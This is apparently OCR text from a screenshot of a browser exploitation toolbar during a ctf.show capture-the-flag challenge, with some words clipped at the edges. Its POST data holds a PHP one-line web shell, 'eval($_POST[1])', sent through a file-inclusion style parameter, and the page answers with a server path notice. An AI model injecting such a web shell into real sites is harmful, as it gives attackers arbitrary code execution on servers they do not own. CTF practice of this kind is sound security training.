 e Edit View History Bookmarks Tools Help
http://f293d5...%27zf%27]);// × http://e3c8ec...ctf=index.php × +
e3c8ecda-fb7f-4dfd-965a-d12c801a73d1.challen Search JS
Altoro Mutual
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://e3c8ecda-fb7f-4dfd-965a-d12c801a73d1.challenge.ctf.show/?ctf=index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data show=<?php eval($_POST[1]);?>
otice: Undefined offset: 1 in /var/www/html/index.php on line 1